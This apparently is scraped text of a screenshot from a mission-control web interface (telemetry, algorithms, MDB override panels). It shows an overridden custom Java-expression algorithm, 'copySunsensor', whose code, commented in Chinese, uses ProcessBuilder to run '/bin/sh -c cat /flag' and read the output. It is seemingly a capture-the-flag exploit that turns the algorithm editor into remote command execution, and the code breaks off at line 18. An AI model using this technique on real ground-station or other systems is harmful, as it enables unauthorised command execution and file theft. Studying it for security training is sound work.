 Search parameter
Home
Links
Telemetry
Algorithms
Events
Alarms
Commanding
Procedures
Timeline
Activities
Mission database
Archive browser
/myproject/copySunsensor
Summary Trace
Scope GLOBAL
Type CUSTOM
Language java-expression
Status OK
Run count 17
Total run time 0.033575128 s
Average run time 0.001975007 s
Last run 2025-10-19 09:13:28.743 UTC
Text Save Restore MDB text
MDB Override
1 try {
2 // 执行命令：cat /flag
3 java.lang.ProcessBuilder pb = new java.lang.ProcessBuilder("/bin/sh", "-c", "cat /flag");
4 pb.redirectErrorStream(true); // 合并标准错误到标准输出，避免进程阻塞
5 java.lang.Process p = pb.start();
6
7 // 读取命令输出
8 java.io.BufferedReader reader = new java.io.BufferedReader(
9 new java.io.InputStreamReader(p.getInputStream(), java.nio.charset.StandardCharsets.UTF_8)
10 );
11 java.lang.StringBuilder sb = new java.lang.StringBuilder();
12 String line;
13 while ((line = reader.readLine()) != null) {
14 sb.append(line).append("\n");
15 }
16
17 // 等待命令执行完成，获取退出码
18 int exitCode = p.waitFor();
Input parameters
Input name Type Ref Instance Mandatory
in Parameter Sunsensor 0 No
Output parameters
Output name Parameter
out0 Sunsensor_Beta
Triggers
Type Value
OnParameterUpdate Sunsensor